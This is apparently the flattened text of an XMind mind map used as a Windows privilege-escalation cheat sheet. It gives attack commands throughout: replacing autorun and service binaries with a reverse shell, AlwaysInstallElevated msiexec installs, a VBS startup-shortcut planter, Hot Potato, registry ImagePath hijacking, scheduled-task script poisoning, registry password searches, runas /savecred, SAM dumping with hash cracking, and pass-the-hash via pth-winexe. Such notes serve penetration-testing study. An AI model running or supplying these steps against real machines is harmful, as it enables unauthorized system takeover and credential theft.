 Windows Priv ESC
Kernal Exploit
Windows Exploit Suggester
Precompiled Kernel Exploits
Watson
systeminfo > sys.txt and run against wesng
and cross result with  SecWiki
Registry
AutoRuns
put original  autorun.exe in temp
copy our shell in original location
make listner and restart windows
AlwaysInstallElevated (.msi)
see registry value must be 1 (winPEASany.
exe quiet windowscreds)
manually : reg query HKCU\SOFTWARE\
Policies\Microsoft\Windows\Installer /v
AlwaysInstallElevated
> reg query HKLM\SOFTWARE\Policies\
Microsoft\Windows\Installer /v
AlwaysInstallElevated
create new payload with extension .msi
and share to wind
msiexec /quiet /qn /i C:\Tools\shell.msi
Startup Apps
Use accesschk to check permissions on the
StartUpdirectory
CreateShortcut.vbs : Set oWS = WScript.
CreateObject("WScript.Shell")sLinkFile = "C:\
ProgramData\Microsoft\Windows\Start
Menu\Programs\StartUp\reverse.lnk"Set
oLink = oWS.CreateShortcut(sLinkFile)oLink.
TargetPath = "C:\PrivEsc\shell.exe"oLink.
Save
run script : cscript CreateShortcut.vbs
start listner and wait for restart windows
Hot Potato (spoofing attack with
NTLM relay)
Copy potato.exe to windows
.\potato.exe -ip  -cmd "C:\PrivEsc\shell.exe" -
enable_httpserver true -enable_defender
true -enable_spoof true -enable_exhaust
true
service (winPEAS - accesschk )
Unquoted Service Path
winPEAS .. check permission (sc qc sv) -
copy shell - start sv or module ( exploit/
windows/local/trusted_service_path)
Insecure Service Permissions
sc qc sv -  switch binary file to my shell ( sc
config sv binpath= "\"C:\PrivEsc\reverse.
exe\"" ) - start sv or  module (exploit/
windows/services/permission)
insecure Service Executables (
service executable modifiable by user)
backup original service exe in temp and
replace it with my shell same name.. start
sv
DLL Hijacking
copy dll to my windows - run procmon64.
exe - try to find location writable by user. -
make payload with same name in temp
and start sv
Weak Registry Permissions
1- run : (powershell -exec bypass )
Get-AclHKLM:\System\CurrentControlSet\
Services\sv| Format-List3
get image path :  reg query HKLM\SYSTEM\
CurrentControlSet\services\sv
accesschke
reg add HKLM\SYSTEM\CurrentControlSet\
services\sv /v ImagePath /t REG_EXPAND_
SZ /d my shell /f       ....... start sv
installed application
enumerate running programs:
> tasklist /v
search for nonstandard
processes winpeas  or :   .\seatbelt.exe
NonstandardProcesses
search in Exploit DB
Insecure GUI Apps (Citrix
Method )
Double click on the “AdminPaint”
shortcut on the Desktop
run cmd command :  tasklist /V | findstr
mspaint.exe  (run with admin )
click File, then Open. and replace the
contents with:file://c:/windows/system32/
cmd.exe
Scheduled Tasks
task all: schtasks /query /fo LIST /v
view that  power shell script :  type C:\
DevTools\CleanUp.ps1
copy that script to temp
call our shell to run with script every time :
echo C:\PrivEsc\reverse.exe >> C:\DevTools\
CleanUp.ps1
Passwords
Passwords (results show both AutoLogon
credentials and Putty session )
manually : > reg query HKLM /f password /t
REG_SZ /s
> reg query HKCU /f password /t REG_SZ /s
winexe -U 'admin%password123' //192.168.1.
22 cmd.exe
Saved Creds (get credit to run shell with
admin )
.\winPEASany.exe quiet
cmdwindowscreds
manually : cmdkey /list
runas /savecred /user:adminC:\PrivEsc\shell.
exe
Configuration Files
winPEASany.exe quiet cmdsearchfast
filesinfo
view content of : type C:\Windows\Panther\
Unattend.xml
decode hash with base64
runas /savecred /user:adminC:\PrivEsc\shell.
exe
SAM
copy SAM and SYSTEM files
run pwdump  against 2 file :  python2
creddump7/pwdump.py SYSTEM SAM
Crack the admin user hash with hashcat
and rockyou.txt
Passing the Hash
run winexe against hash : pth-winexe -U '
admin%hash //ip cmd.exe
pth-winexe --system -U 'admin%hash' //ip
cmd.exe
Presented with XMind